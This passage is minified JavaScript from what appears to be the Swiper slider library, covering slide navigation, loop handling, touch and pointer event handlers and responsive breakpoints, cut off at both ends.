e=o.isHorizontal(),i=h?v:-v;if(0===t)y&&(o.wrapperEl.style.scrollSnapType="none",o._immediateVirtual=!0),y&&!o._cssModeVirtualInitialSet&&o.params.initialSlide>0?(o._cssModeVirtualInitialSet=!0,requestAnimationFrame((()=>{p[e?"scrollLeft":"scrollTop"]=i}))):p[e?"scrollLeft":"scrollTop"]=i,y&&requestAnimationFrame((()=>{o.wrapperEl.style.scrollSnapType="",o._immediateVirtual=!1}));else{if(!o.support.smoothScroll)return L({swiper:o,targetPosition:i,side:e?"left":"top"}),!0;p.scrollTo({[e?"left":"top"]:i,behavior:"smooth"})}return!0}const w=V().isSafari;return y&&!s&&w&&o.isElement&&o.virtual.update(!1,!1,a),o.setTransition(t),o.setTranslate(v),o.updateActiveIndex(a),o.updateSlidesClasses(),o.emit("beforeTransitionStart",t,n),o.transitionStart(i,b),0===t?o.transitionEnd(i,b):o.animating||(o.animating=!0,o.onSlideToWrapperTransitionEnd||(o.onSlideToWrapperTransitionEnd=function(e){o&&!o.destroyed&&e.target===this&&(o.wrapperEl.removeEventListener("transitionend",o.onSlideToWrapperTransitionEnd),o.onSlideToWrapperTransitionEnd=null,delete o.onSlideToWrapperTransitionEnd,o.transitionEnd(i,b))}),o.wrapperEl.addEventListener("transitionend",o.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e,t,i,n){void 0===e&&(e=0),void 0===i&&(i=!0),"string"==typeof e&&(e=parseInt(e,10));const s=this;if(s.destroyed)return;void 0===t&&(t=s.params.speed);const o=s.grid&&s.params.grid&&s.params.grid.rows>1;let a=e;if(s.params.loop)if(s.virtual&&s.params.virtual.enabled)a+=s.virtual.slidesBefore;else{let e;if(o){const t=a*s.params.grid.rows;e=s.slides.find((e=>1*e.getAttribute("data-swiper-slide-index")===t)).column}else e=s.getSlideIndexByData(a);const t=o?Math.ceil(s.slides.length/s.params.grid.rows):s.slides.length,{centeredSlides:i}=s.params;let r=s.params.slidesPerView;"auto"===r?r=s.slidesPerViewDynamic():(r=Math.ceil(parseFloat(s.params.slidesPerView,10)),i&&r%2==0&&(r+=1));let l=t-e<r;if(i&&(l=l||e<Math.ceil(r/2)),n&&i&&"auto"!==s.params.slidesPerView&&!o&&(l=!1),l){const n=i?e<s.activeIndex?"prev":"next":e-s.activeIndex-1<s.params.slidesPerView?"next":"prev";s.loopFix({direction:n,slideTo:!0,activeSlideIndex:"next"===n?e+1:e-t+1,slideRealIndex:"next"===n?s.realIndex:void 0})}if(o){const e=a*s.params.grid.rows;a=s.slides.find((t=>1*t.getAttribute("data-swiper-slide-index")===e)).column}else a=s.getSlideIndexByData(a)}return requestAnimationFrame((()=>{s.slideTo(a,t,i,n)})),s},slideNext:function(e,t,i){void 0===t&&(t=!0);const n=this,{enabled:s,params:o,animating:a}=n;if(!s||n.destroyed)return n;void 0===e&&(e=n.params.speed);let r=o.slidesPerGroup;"auto"===o.slidesPerView&&1===o.slidesPerGroup&&o.slidesPerGroupAuto&&(r=Math.max(n.slidesPerViewDynamic("current",!0),1));const l=n.activeIndex<o.slidesPerGroupSkip?1:r,c=n.virtual&&o.virtual.enabled;if(o.loop){if(a&&!c&&o.loopPreventsSliding)return!1;if(n.loopFix({direction:"next"}),n._clientLeft=n.wrapperEl.clientLeft,n.activeIndex===n.slides.length-1&&o.cssMode)return requestAnimationFrame((()=>{n.slideTo(n.activeIndex+l,e,t,i)})),!0}return o.rewind&&n.isEnd?n.slideTo(0,e,t,i):n.slideTo(n.activeIndex+l,e,t,i)},slidePrev:function(e,t,i){void 0===t&&(t=!0);const n=this,{params:s,snapGrid:o,slidesGrid:a,rtlTranslate:r,enabled:l,animating:c}=n;if(!l||n.destroyed)return n;void 0===e&&(e=n.params.speed);const d=n.virtual&&s.virtual.enabled;if(s.loop){if(c&&!d&&s.loopPreventsSliding)return!1;n.loopFix({direction:"prev"}),n._clientLeft=n.wrapperEl.clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const h=u(r?n.translate:-n.translate),p=o.map((e=>u(e))),m=s.freeMode&&s.freeMode.enabled;let f=o[p.indexOf(h)-1];if(void 0===f&&(s.cssMode||m)){let e;o.forEach(((t,i)=>{h>=t&&(e=i)})),void 0!==e&&(f=m?o[e]:o[e>0?e-1:e])}let g=0;if(void 0!==f&&(g=a.indexOf(f),g<0&&(g=n.activeIndex-1),"auto"===s.slidesPerView&&1===s.slidesPerGroup&&s.slidesPerGroupAuto&&(g=g-n.slidesPerViewDynamic("previous",!0)+1,g=Math.max(g,0))),s.rewind&&n.isBeginning){const s=n.params.virtual&&n.params.virtual.enabled&&n.virtual?n.virtual.slides.length-1:n.slides.length-1;return n.slideTo(s,e,t,i)}return s.loop&&0===n.activeIndex&&s.cssMode?(requestAnimationFrame((()=>{n.slideTo(g,e,t,i)})),!0):n.slideTo(g,e,t,i)},slideReset:function(e,t,i){void 0===t&&(t=!0);const n=this;if(!n.destroyed)return void 0===e&&(e=n.params.speed),n.slideTo(n.activeIndex,e,t,i)},slideToClosest:function(e,t,i,n){void 0===t&&(t=!0),void 0===n&&(n=.5);const s=this;if(s.destroyed)return;void 0===e&&(e=s.params.speed);let o=s.activeIndex;const a=Math.min(s.params.slidesPerGroupSkip,o),r=a+Math.floor((o-a)/s.params.slidesPerGroup),l=s.rtlTranslate?s.translate:-s.translate;if(l>=s.snapGrid[r]){const e=s.snapGrid[r];l-e>(s.snapGrid[r+1]-e)*n&&(o+=s.params.slidesPerGroup)}else{const e=s.snapGrid[r-1];l-e<=(s.snapGrid[r]-e)*n&&(o-=s.params.slidesPerGroup)}return o=Math.max(o,0),o=Math.min(o,s.slidesGrid.length-1),s.slideTo(o,e,t,i)},slideToClickedSlide:function(){const e=this;if(e.destroyed)return;const{params:t,slidesEl:i}=e,n="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let s,o=e.clickedIndex;const a=e.isElement?"swiper-slide":`.${t.slideClass}`;if(t.loop){if(e.animating)return;s=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),t.centeredSlides?o<e.loopedSlides-n/2||o>e.slides.length-e.loopedSlides+n/2?(e.loopFix(),o=e.getSlideIndex(P(i,`${a}[data-swiper-slide-index="${s}"]`)[0]),x((()=>{e.slideTo(o)}))):e.slideTo(o):o>e.slides.length-n?(e.loopFix(),o=e.getSlideIndex(P(i,`${a}[data-swiper-slide-index="${s}"]`)[0]),x((()=>{e.slideTo(o)}))):e.slideTo(o)}else e.slideTo(o)}},te={loopCreate:function(e,t){const i=this,{params:n,slidesEl:s}=i;if(!n.loop||i.virtual&&i.params.virtual.enabled)return;const o=()=>{P(s,`.${n.slideClass}, swiper-slide`).forEach(((e,t)=>{e.setAttribute("data-swiper-slide-index",t)}))},a=i.grid&&n.grid&&n.grid.rows>1,r=n.slidesPerGroup*(a?n.grid.rows:1),l=i.slides.length%r!==0,c=a&&i.slides.length%n.grid.rows!==0,d=e=>{for(let t=0;t<e;t+=1){const e=i.isElement?O("swiper-slide",[n.slideBlankClass]):O("div",[n.slideClass,n.slideBlankClass]);i.slidesEl.append(e)}};l?(n.loopAddBlankSlides?(d(r-i.slides.length%r),i.recalcSlides(),i.updateSlides()):_("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)"),o()):c?(n.loopAddBlankSlides?(d(n.grid.rows-i.slides.length%n.grid.rows),i.recalcSlides(),i.updateSlides()):_("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)"),o()):o(),i.loopFix({slideRealIndex:e,direction:n.centeredSlides?void 0:"next",initial:t})},loopFix:function(e){let{slideRealIndex:t,slideTo:i=!0,direction:n,setTranslate:s,activeSlideIndex:o,initial:a,byController:r,byMousewheel:l}=void 0===e?{}:e;const c=this;if(!c.params.loop)return;c.emit("beforeLoopFix");const{slides:d,allowSlidePrev:u,allowSlideNext:h,slidesEl:p,params:m}=c,{centeredSlides:f,initialSlide:g}=m;if(c.allowSlidePrev=!0,c.allowSlideNext=!0,c.virtual&&m.virtual.enabled)return i&&(m.centeredSlides||0!==c.snapIndex?m.centeredSlides&&c.snapIndex<m.slidesPerView?c.slideTo(c.virtual.slides.length+c.snapIndex,0,!1,!0):c.snapIndex===c.snapGrid.length-1&&c.slideTo(c.virtual.slidesBefore,0,!1,!0):c.slideTo(c.virtual.slides.length,0,!1,!0)),c.allowSlidePrev=u,c.allowSlideNext=h,void c.emit("loopFix");let v=m.slidesPerView;"auto"===v?v=c.slidesPerViewDynamic():(v=Math.ceil(parseFloat(m.slidesPerView,10)),f&&v%2==0&&(v+=1));const b=m.slidesPerGroupAuto?v:m.slidesPerGroup;let y=b;y%b!==0&&(y+=b-y%b),y+=m.loopAdditionalSlides,c.loopedSlides=y;const w=c.grid&&m.grid&&m.grid.rows>1;d.length<v+y||"cards"===c.params.effect&&d.length<v+2*y?_("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled or not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):w&&"row"===m.grid.fill&&_("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const S=[],E=[],T=w?Math.ceil(d.length/m.grid.rows):d.length,x=a&&T-g<v&&!f;let C=x?g:c.activeIndex;void 0===o?o=c.getSlideIndex(d.find((e=>e.classList.contains(m.slideActiveClass)))):C=o;const M="next"===n||!n,k="prev"===n||!n;let D=0,L=0;const P=(w?d[o].column:o)+(f&&void 0===s?-v/2+.5:0);if(P<y){D=Math.max(y-P,b);for(let e=0;e<y-P;e+=1){const t=e-Math.floor(e/T)*T;if(w){const e=T-t-1;for(let t=d.length-1;t>=0;t-=1)d[t].column===e&&S.push(t)}else S.push(T-t-1)}}else if(P+v>T-y){L=Math.max(P-(T-2*y),b),x&&(L=Math.max(L,v-T+g+1));for(let e=0;e<L;e+=1){const t=e-Math.floor(e/T)*T;w?d.forEach(((e,i)=>{e.column===t&&E.push(i)})):E.push(t)}}if(c.__preventObserver__=!0,requestAnimationFrame((()=>{c.__preventObserver__=!1})),"cards"===c.params.effect&&d.length<v+2*y&&(E.includes(o)&&E.splice(E.indexOf(o),1),S.includes(o)&&S.splice(S.indexOf(o),1)),k&&S.forEach((e=>{d[e].swiperLoopMoveDOM=!0,p.prepend(d[e]),d[e].swiperLoopMoveDOM=!1})),M&&E.forEach((e=>{d[e].swiperLoopMoveDOM=!0,p.append(d[e]),d[e].swiperLoopMoveDOM=!1})),c.recalcSlides(),"auto"===m.slidesPerView?c.updateSlides():w&&(S.length>0&&k||E.length>0&&M)&&c.slides.forEach(((e,t)=>{c.grid.updateSlide(t,e,c.slides)})),m.watchSlidesProgress&&c.updateSlidesOffset(),i)if(S.length>0&&k){if(void 0===t){const e=c.slidesGrid[C],t=c.slidesGrid[C+D]-e;l?c.setTranslate(c.translate-t):(c.slideTo(C+Math.ceil(D),0,!1,!0),s&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else if(s){const e=w?S.length/m.grid.rows:S.length;c.slideTo(c.activeIndex+e,0,!1,!0),c.touchEventsData.currentTranslate=c.translate}}else if(E.length>0&&M)if(void 0===t){const e=c.slidesGrid[C],t=c.slidesGrid[C-L]-e;l?c.setTranslate(c.translate-t):(c.slideTo(C-L,0,!1,!0),s&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else{const e=w?E.length/m.grid.rows:E.length;c.slideTo(c.activeIndex-e,0,!1,!0)}if(c.allowSlidePrev=u,c.allowSlideNext=h,c.controller&&c.controller.control&&!r){const e={slideRealIndex:t,direction:n,setTranslate:s,activeSlideIndex:o,byController:!0};Array.isArray(c.controller.control)?c.controller.control.forEach((t=>{!t.destroyed&&t.params.loop&&t.loopFix({...e,slideTo:t.params.slidesPerView===m.slidesPerView&&i})})):c.controller.control instanceof c.constructor&&c.controller.control.params.loop&&c.controller.control.loopFix({...e,slideTo:c.controller.control.params.slidesPerView===m.slidesPerView&&i})}c.emit("loopFix")},loopDestroy:function(){const e=this,{params:t,slidesEl:i}=e;if(!t.loop||!i||e.virtual&&e.params.virtual.enabled)return;e.recalcSlides();const n=[];e.slides.forEach((e=>{const t=void 0===e.swiperSlideIndex?1*e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex;n[t]=e})),e.slides.forEach((e=>{e.removeAttribute("data-swiper-slide-index")})),n.forEach((e=>{i.append(e)})),e.recalcSlides(),e.slideTo(e.realIndex,0)}};function ie(e,t,i){const n=T(),{params:s}=e,o=s.edgeSwipeDetection,a=s.edgeSwipeThreshold;return!o||!(i<=a||i>=n.innerWidth-a)||"prevent"===o&&(t.preventDefault(),!0)}function ne(e){const t=this,i=S();let n=e;n.originalEvent&&(n=n.originalEvent);const s=t.touchEventsData;if("pointerdown"===n.type){if(null!==s.pointerId&&s.pointerId!==n.pointerId)return;s.pointerId=n.pointerId}else"touchstart"===n.type&&1===n.targetTouches.length&&(s.touchId=n.targetTouches[0].identifier);if("touchstart"===n.type)return void ie(t,n,n.targetTouches[0].pageX);const{params:o,touches:a,enabled:r}=t;if(!r)return;if(!o.simulateTouch&&"mouse"===n.pointerType)return;if(t.animating&&o.preventInteractionOnTransition)return;!t.animating&&o.cssMode&&o.loop&&t.loopFix();let l=n.target;if("wrapper"===o.touchEventsTarget&&!function(e,t){const i=T();let n=t.contains(e);return!n&&i.HTMLSlotElement&&t instanceof HTMLSlotElement&&(n=[...t.assignedElements()].includes(e),n||(n=function(e,t){const i=[t];for(;i.length>0;){const t=i.shift();if(e===t)return!0;i.push(...t.children,...t.shadowRoot?t.shadowRoot.children:[],...t.assignedElements?t.assignedElements():[])}}(e,t))),n}(l,t.wrapperEl))return;if("which"in n&&3===n.which)return;if("button"in n&&n.button>0)return;if(s.isTouched&&s.isMoved)return;const c=!!o.noSwipingClass&&""!==o.noSwipingClass,d=n.composedPath?n.composedPath():n.path;c&&n.target&&n.target.shadowRoot&&d&&(l=d[0]);const u=o.noSwipingSelector?o.noSwipingSelector:`.${o.noSwipingClass}`,h=!(!n.target||!n.target.shadowRoot);if(o.noSwiping&&(h?function(e,t){return void 0===t&&(t=this),function t(i){if(!i||i===S()||i===T())return null;i.assignedSlot&&(i=i.assignedSlot);const n=i.closest(e);return n||i.getRootNode?n||t(i.getRootNode().host):null}(t)}(u,l):l.closest(u)))return void(t.allowClick=!0);if(o.swipeHandler&&!l.closest(o.swipeHandler))return;a.currentX=n.pageX,a.currentY=n.pageY;const p=a.currentX,m=a.currentY;if(!ie(t,n,p))return;Object.assign(s,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),a.startX=p,a.startY=m,s.touchStartTime=C(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,o.threshold>0&&(s.allowThresholdMove=!1);let f=!0;l.matches(s.focusableElements)&&(f=!1,"SELECT"===l.nodeName&&(s.isTouched=!1)),i.activeElement&&i.activeElement.matches(s.focusableElements)&&i.activeElement!==l&&("mouse"===n.pointerType||"mouse"!==n.pointerType&&!l.matches(s.focusableElements))&&i.activeElement.blur();const g=f&&t.allowTouchMove&&o.touchStartPreventDefault;!o.touchStartForcePreventDefault&&!g||l.isContentEditable||n.preventDefault(),o.freeMode&&o.freeMode.enabled&&t.freeMode&&t.animating&&!o.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",n)}function se(e){const t=S(),i=this,n=i.touchEventsData,{params:s,touches:o,rtlTranslate:a,enabled:r}=i;if(!r)return;if(!s.simulateTouch&&"mouse"===e.pointerType)return;let l,c=e;if(c.originalEvent&&(c=c.originalEvent),"pointermove"===c.type){if(null!==n.touchId)return;if(c.pointerId!==n.pointerId)return}if("touchmove"===c.type){if(l=[...c.changedTouches].find((e=>e.identifier===n.touchId)),!l||l.identifier!==n.touchId)return}else l=c;if(!n.isTouched)return void(n.startMoving&&n.isScrolling&&i.emit("touchMoveOpposite",c));const d=l.pageX,u=l.pageY;if(c.preventedByNestedSwiper)return o.startX=d,void(o.startY=u);if(!i.allowTouchMove)return c.target.matches(n.focusableElements)||(i.allowClick=!1),void(n.isTouched&&(Object.assign(o,{startX:d,startY:u,currentX:d,currentY:u}),n.touchStartTime=C()));if(s.touchReleaseOnEdges&&!s.loop)if(i.isVertical()){if(u<o.startY&&i.translate<=i.maxTranslate()||u>o.startY&&i.translate>=i.minTranslate())return n.isTouched=!1,void(n.isMoved=!1)}else{if(a&&(d>o.startX&&-i.translate<=i.maxTranslate()||d<o.startX&&-i.translate>=i.minTranslate()))return;if(!a&&(d<o.startX&&i.translate<=i.maxTranslate()||d>o.startX&&i.translate>=i.minTranslate()))return}if(t.activeElement&&t.activeElement.matches(n.focusableElements)&&t.activeElement!==c.target&&"mouse"!==c.pointerType&&t.activeElement.blur(),t.activeElement&&c.target===t.activeElement&&c.target.matches(n.focusableElements))return n.isMoved=!0,void(i.allowClick=!1);n.allowTouchCallbacks&&i.emit("touchMove",c),o.previousX=o.currentX,o.previousY=o.currentY,o.currentX=d,o.currentY=u;const h=o.currentX-o.startX,p=o.currentY-o.startY;if(i.params.threshold&&Math.sqrt(h**2+p**2)<i.params.threshold)return;if(void 0===n.isScrolling){let e;i.isHorizontal()&&o.currentY===o.startY||i.isVertical()&&o.currentX===o.startX?n.isScrolling=!1:h*h+p*p>=25&&(e=180*Math.atan2(Math.abs(p),Math.abs(h))/Math.PI,n.isScrolling=i.isHorizontal()?e>s.touchAngle:90-e>s.touchAngle)}if(n.isScrolling&&i.emit("touchMoveOpposite",c),void 0===n.startMoving&&(o.currentX===o.startX&&o.currentY===o.startY||(n.startMoving=!0)),n.isScrolling||"touchmove"===c.type&&n.preventTouchMoveFromPointerMove)return void(n.isTouched=!1);if(!n.startMoving)return;i.allowClick=!1,!s.cssMode&&c.cancelable&&c.preventDefault(),s.touchMoveStopPropagation&&!s.nested&&c.stopPropagation();let m=i.isHorizontal()?h:p,f=i.isHorizontal()?o.currentX-o.previousX:o.currentY-o.previousY;s.oneWayMovement&&(m=Math.abs(m)*(a?1:-1),f=Math.abs(f)*(a?1:-1)),o.diff=m,m*=s.touchRatio,a&&(m=-m,f=-f);const g=i.touchesDirection;i.swipeDirection=m>0?"prev":"next",i.touchesDirection=f>0?"prev":"next";const v=i.params.loop&&!s.cssMode,b="next"===i.touchesDirection&&i.allowSlideNext||"prev"===i.touchesDirection&&i.allowSlidePrev;if(!n.isMoved){if(v&&b&&i.loopFix({direction:i.swipeDirection}),n.startTranslate=i.getTranslate(),i.setTransition(0),i.animating){const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});i.wrapperEl.dispatchEvent(e)}n.allowMomentumBounce=!1,!s.grabCursor||!0!==i.allowSlideNext&&!0!==i.allowSlidePrev||i.setGrabCursor(!0),i.emit("sliderFirstMove",c)}if((new Date).getTime(),!1!==s._loopSwapReset&&n.isMoved&&n.allowThresholdMove&&g!==i.touchesDirection&&v&&b&&Math.abs(m)>=1)return Object.assign(o,{startX:d,startY:u,currentX:d,currentY:u,startTranslate:n.currentTranslate}),n.loopSwapReset=!0,void(n.startTranslate=n.currentTranslate);i.emit("sliderMove",c),n.isMoved=!0,n.currentTranslate=m+n.startTranslate;let y=!0,w=s.resistanceRatio;if(s.touchReleaseOnEdges&&(w=0),m>0?(v&&b&&n.allowThresholdMove&&n.currentTranslate>(s.centeredSlides?i.minTranslate()-i.slidesSizesGrid[i.activeIndex+1]-("auto"!==s.slidesPerView&&i.slides.length-s.slidesPerView>=2?i.slidesSizesGrid[i.activeIndex+1]+i.params.spaceBetween:0)-i.params.spaceBetween:i.minTranslate())&&i.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),n.currentTranslate>i.minTranslate()&&(y=!1,s.resistance&&(n.currentTranslate=i.minTranslate()-1+(-i.minTranslate()+n.startTranslate+m)**w))):m<0&&(v&&b&&n.allowThresholdMove&&n.currentTranslate<(s.centeredSlides?i.maxTranslate()+i.slidesSizesGrid[i.slidesSizesGrid.length-1]+i.params.spaceBetween+("auto"!==s.slidesPerView&&i.slides.length-s.slidesPerView>=2?i.slidesSizesGrid[i.slidesSizesGrid.length-1]+i.params.spaceBetween:0):i.maxTranslate())&&i.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:i.slides.length-("auto"===s.slidesPerView?i.slidesPerViewDynamic():Math.ceil(parseFloat(s.slidesPerView,10)))}),n.currentTranslate<i.maxTranslate()&&(y=!1,s.resistance&&(n.currentTranslate=i.maxTranslate()+1-(i.maxTranslate()-n.startTranslate-m)**w))),y&&(c.preventedByNestedSwiper=!0),!i.allowSlideNext&&"next"===i.swipeDirection&&n.currentTranslate<n.startTranslate&&(n.currentTranslate=n.startTranslate),!i.allowSlidePrev&&"prev"===i.swipeDirection&&n.currentTranslate>n.startTranslate&&(n.currentTranslate=n.startTranslate),i.allowSlidePrev||i.allowSlideNext||(n.currentTranslate=n.startTranslate),s.threshold>0){if(!(Math.abs(m)>s.threshold||n.allowThresholdMove))return void(n.currentTranslate=n.startTranslate);if(!n.allowThresholdMove)return n.allowThresholdMove=!0,o.startX=o.currentX,o.startY=o.currentY,n.currentTranslate=n.startTranslate,void(o.diff=i.isHorizontal()?o.currentX-o.startX:o.currentY-o.startY)}s.followFinger&&!s.cssMode&&((s.freeMode&&s.freeMode.enabled&&i.freeMode||s.watchSlidesProgress)&&(i.updateActiveIndex(),i.updateSlidesClasses()),s.freeMode&&s.freeMode.enabled&&i.freeMode&&i.freeMode.onTouchMove(),i.updateProgress(n.currentTranslate),i.setTranslate(n.currentTranslate))}function oe(e){const t=this,i=t.touchEventsData;let n,s=e;if(s.originalEvent&&(s=s.originalEvent),"touchend"===s.type||"touchcancel"===s.type){if(n=[...s.changedTouches].find((e=>e.identifier===i.touchId)),!n||n.identifier!==i.touchId)return}else{if(null!==i.touchId)return;if(s.pointerId!==i.pointerId)return;n=s}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(s.type)&&(!["pointercancel","contextmenu"].includes(s.type)||!t.browser.isSafari&&!t.browser.isWebView))return;i.pointerId=null,i.touchId=null;const{params:o,touches:a,rtlTranslate:r,slidesGrid:l,enabled:c}=t;if(!c)return;if(!o.simulateTouch&&"mouse"===s.pointerType)return;if(i.allowTouchCallbacks&&t.emit("touchEnd",s),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&o.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);o.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const d=C(),u=d-i.touchStartTime;if(t.allowClick){const e=s.path||s.composedPath&&s.composedPath();t.updateClickedSlide(e&&e[0]||s.target,e),t.emit("tap click",s),u<300&&d-i.lastClickTime<300&&t.emit("doubleTap doubleClick",s)}if(i.lastClickTime=C(),x((()=>{t.destroyed||(t.allowClick=!0)})),!i.isTouched||!i.isMoved||!t.swipeDirection||0===a.diff&&!i.loopSwapReset||i.currentTranslate===i.startTranslate&&!i.loopSwapReset)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);let h;if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,h=o.followFinger?r?t.translate:-t.translate:-i.currentTranslate,o.cssMode)return;if(o.freeMode&&o.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:h});const p=h>=-t.maxTranslate()&&!t.params.loop;let m=0,f=t.slidesSizesGrid[0];for(let e=0;e<l.length;e+=e<o.slidesPerGroupSkip?1:o.slidesPerGroup){const t=e<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;void 0!==l[e+t]?(p||h>=l[e]&&h<l[e+t])&&(m=e,f=l[e+t]-l[e]):(p||h>=l[e])&&(m=e,f=l[l.length-1]-l[l.length-2])}let g=null,v=null;o.rewind&&(t.isBeginning?v=o.virtual&&o.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(g=0));const b=(h-l[m])/f,y=m<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;if(u>o.longSwipesMs){if(!o.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(b>=o.longSwipesRatio?t.slideTo(o.rewind&&t.isEnd?g:m+y):t.slideTo(m)),"prev"===t.swipeDirection&&(b>1-o.longSwipesRatio?t.slideTo(m+y):null!==v&&b<0&&Math.abs(b)>o.longSwipesRatio?t.slideTo(v):t.slideTo(m))}else{if(!o.shortSwipes)return void t.slideTo(t.activeIndex);!t.navigation||s.target!==t.navigation.nextEl&&s.target!==t.navigation.prevEl?("next"===t.swipeDirection&&t.slideTo(null!==g?g:m+y),"prev"===t.swipeDirection&&t.slideTo(null!==v?v:m)):s.target===t.navigation.nextEl?t.slideTo(m+y):t.slideTo(m)}}function ae(){const e=this,{params:t,el:i}=e;if(i&&0===i.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:n,allowSlidePrev:s,snapGrid:o}=e,a=e.virtual&&e.params.virtual.enabled;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses();const r=a&&t.loop;!("auto"===t.slidesPerView||t.slidesPerView>1)||!e.isEnd||e.isBeginning||e.params.centeredSlides||r?e.params.loop&&!a?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout((()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()}),500)),e.allowSlidePrev=s,e.allowSlideNext=n,e.params.watchOverflow&&o!==e.snapGrid&&e.checkOverflow()}function re(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function le(){const e=this,{wrapperEl:t,rtlTranslate:i,enabled:n}=e;if(!n)return;let s;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const o=e.maxTranslate()-e.minTranslate();s=0===o?0:(e.translate-e.minTranslate())/o,s!==e.progress&&e.updateProgress(i?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}function ce(e){const t=this;X(t,e.target),t.params.cssMode||"auto"!==t.params.slidesPerView&&!t.params.autoHeight||t.update()}function de(){const e=this;e.documentTouchHandlerProceeded||(e.documentTouchHandlerProceeded=!0,e.params.touchReleaseOnEdges&&(e.el.style.touchAction="auto"))}const ue=(e,t)=>{const i=S(),{params:n,el:s,wrapperEl:o,device:a}=e,r=!!n.nested,l="on"===t?"addEventListener":"removeEventListener",c=t;s&&"string"!=typeof s&&(i[l]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:r}),s[l]("touchstart",e.onTouchStart,{passive:!1}),s[l]("pointerdown",e.onTouchStart,{passive:!1}),i[l]("touchmove",e.onTouchMove,{passive:!1,capture:r}),i[l]("pointermove",e.onTouchMove,{passive:!1,capture:r}),i[l]("touchend",e.onTouchEnd,{passive:!0}),i[l]("pointerup",e.onTouchEnd,{passive:!0}),i[l]("pointercancel",e.onTouchEnd,{passive:!0}),i[l]("touchcancel",e.onTouchEnd,{passive:!0}),i[l]("pointerout",e.onTouchEnd,{passive:!0}),i[l]("pointerleave",e.onTouchEnd,{passive:!0}),i[l]("contextmenu",e.onTouchEnd,{passive:!0}),(n.preventClicks||n.preventClicksPropagation)&&s[l]("click",e.onClick,!0),n.cssMode&&o[l]("scroll",e.onScroll),n.updateOnWindowResize?e[c](a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",ae,!0):e[c]("observerUpdate",ae,!0),s[l]("load",e.onLoad,{capture:!0}))},he=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var pe={setBreakpoint:function(){const e=this,{realIndex:t,initialized:i,params:n,el:s}=e,o=n.breakpoints;if(!o||o&&0===Object.keys(o).length)return;const a=S(),r="window"!==n.breakpointsBase&&n.breakpointsBase?"container":n.breakpointsBase,l=["window","container"].includes(n.breakpointsBase)||!n.breakpointsBase?e.el:a.querySelector(n.breakpointsBase),c=e.getBreakpoint(o,r,l);if(!c||e.currentBreakpoint===c)return;const d=(c in o?o[c]:void 0)||e.originalParams,u=he(e,n),h=he(e,d),p=e.params.grabCursor,m=d.grabCursor,f=n.enabled;u&&!h?(s.classList.remove(`${n.containerModifierClass}grid`,`${n.containerModifierClass}grid-column`),e.emitContainerClasses()):!u&&h&&(s.classList.add(`${n.containerModifierClass}grid`),(d.grid.fill&&"column"===d.grid.fill||!d.grid.fill&&"column"===n.grid.fill)&&s.classList.add(`${n.containerModifierClass}grid-column`),e.emitContainerClasses()),p&&!m?e.unsetGrabCursor():!p&&m&&e.setGrabCursor(),["navigation","pagination","scrollbar"].forEach((t=>{if(void 0===d[t])return;const i=n[t]&&n[t].enabled,s=d[t]&&d[t].enabled;i&&!s&&e[t].disable(),!i&&s&&e[t].enable()}));const g=d.direction&&d.direction!==n.direction,v=n.loop&&(d.slidesPerView!==n.slidesPerView||g),b=n.loop;g&&i&&e.changeDirection(),k(e.params,d);const 